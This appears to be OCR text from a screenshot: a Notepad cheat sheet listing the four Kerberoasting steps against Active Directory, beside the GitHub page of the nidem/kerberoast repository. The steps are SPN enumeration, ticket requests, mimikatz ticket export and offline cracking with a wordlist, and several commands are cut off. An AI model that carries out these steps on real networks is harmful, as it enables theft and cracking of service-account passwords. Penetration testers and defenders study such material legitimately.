 jefflab-pc01
Untitled - Notepad
File Edit Format View Help
KERBEROAST
=====================
1)Get Users with SPNs
GetUserSPNs.ps1
2)Get Service Tickets
Add-Type -AssemblyName System.Ide
New-Object System.IdentityModel.T
3)Extract Tickets
mimikatz # kerberos::list /export
4) Crack Tickets
./tgsrepcrack.py wordlist.txt 1-0
GitHub - nidem/kerberc
GitHub, Inc. [US] github.com/nidem/kerberoast
Features Business Explore Marketplace Pricing This repository Search Sign in or Sign up
nidem / kerberoast Watch 39 Star 298 Fork 94
Code Issues 2 Pull requests 0 Projects 0 Insights
Dismiss
Join GitHub today
GitHub is home to over 20 million developers working together to host
and review code, manage projects, and build software together.
Sign up
No description, website, or topics provided.
27 commits 1 branch 0 releases 3 contributors Apache-2.0
Branch: master New pull request Find file Clone or download
nidem Merge pull request #10 from magnusstubman/master ... Latest commit 212ff11 7 days ago
GetUserSPNs.ps1 Add parameter to only get unique SAMAccountNames 2 years ago
GetUserSPNs.vbs Added kirbi2john.py by Michael Kramer (https://github.com/magnumrippe... 3 years ago
LICENSE Initial commit 4 years ago
PAC.py Adding Code 4 years ago
README.md fix typo 7 days ago
extracttgsrepfrompcap.py Adding Code 4 years ago
kerberoast.py =code fixes 4 years ago
kerberos.py Adding Code 4 years ago
ENG 1:41 PM
05/18/2018
3